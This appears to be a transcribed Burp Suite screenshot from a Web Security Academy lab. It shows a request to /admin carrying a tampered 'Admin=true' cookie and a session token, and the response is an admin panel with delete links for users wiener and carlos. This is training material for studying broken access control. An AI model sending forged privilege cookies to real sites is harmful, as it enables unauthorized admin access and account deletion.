 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0ac600bf03fb424e80944ed6000d00fe.web-security-academy.net
3 Cookie: Admin=true; session=c3JlNey42wx7M3ZFFxcImak0513oWO4l
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/118.0.5993.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
3 Sec-Ch-Ua-Mobile: ?0
4 Sec-Ch-Ua-Platform: "Linux"
5 Referer: https://0ac600bf03fb424e80944ed6000d00fe.web-security-academy.net/login
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: en-US,en;q=0.9
8
9
Response
Pretty Raw Hex Render
</a>
<p>
|
</p>
48 <a href="/my-account?id=wiener">
My account
</a>
<p>
|
</p>
49 </section>
50 </header>
51 <header class="notification-header">
52 </header>
53 <section>
54 <h1>
Users
</h1>
55 <div>
56 <span>
wiener -
</span>
57 <a href="/admin/delete?username=wiener">
Delete
</a>
58 </div>
59 <div>
60 <span>
carlos -
</span>
61 <a href="/admin/delete?username=carlos">
Delete